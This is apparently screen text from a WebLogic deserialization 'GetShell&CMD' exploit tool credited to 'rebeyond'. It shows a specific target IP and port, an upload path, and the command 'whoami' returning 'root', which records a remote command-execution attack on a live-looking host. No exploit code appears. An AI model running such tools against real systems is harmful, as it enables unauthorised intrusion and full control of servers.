 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.168.65.186 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org